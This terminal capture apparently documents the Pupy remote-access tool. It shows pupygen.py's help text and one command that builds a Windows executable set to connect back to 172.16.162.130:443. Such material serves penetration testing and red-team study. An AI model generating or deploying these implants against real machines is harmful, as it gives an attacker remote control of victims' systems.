 root@kali:~/tools/pupy/pupy# ./pupygen.py -h
usage: pupygen.py [-h] [-t {exe_x86,exe_x64,dll_x86,dll_x64}] [-o OUTPUT]
                  [-p PORT]
                  host

Process some integers.

positional arguments:
  host                  connect back host

optional arguments:
  -h, --help            show this help message and exit
  -t {exe_x86,exe_x64,dll_x86,dll_x64}, --type {exe_x86,exe_x64,dll_x86,dll_x
64}
                        (default: exe_x86)
  -o OUTPUT, --output OUTPUT
                        output path
  -p PORT, --port PORT  connect back ip (default:443)
root@kali:~/tools/pupy/pupy# ./pupygen.py 172.16.162.130 -p 443 -t exe_x86 -o
 pupyx86.exe
binary generated to pupyx86.exe with HOST=('172.16.162.130', 443)